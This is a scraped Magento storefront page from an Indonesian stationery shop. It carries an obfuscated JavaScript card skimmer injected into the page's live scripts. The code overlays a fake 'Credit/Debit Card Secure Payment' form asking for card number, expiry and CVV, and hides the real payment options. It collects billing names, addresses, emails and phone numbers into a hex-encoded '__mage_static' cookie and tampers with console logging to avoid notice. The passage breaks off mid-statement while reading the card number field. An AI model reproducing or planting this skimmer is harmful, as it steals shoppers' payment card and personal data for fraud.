handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hargastationery.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hargastationery.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.hargastationery.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hargastationery.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hargastationery.com\/","minicartMaxItemsVisible":5,"websiteId":"13","maxItemsToDisplay":10,"storeId":"13","storeGroupId":"13","customerLoginUrl":"https:\/\/www.hargastationery.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hargastationery.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768664724}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 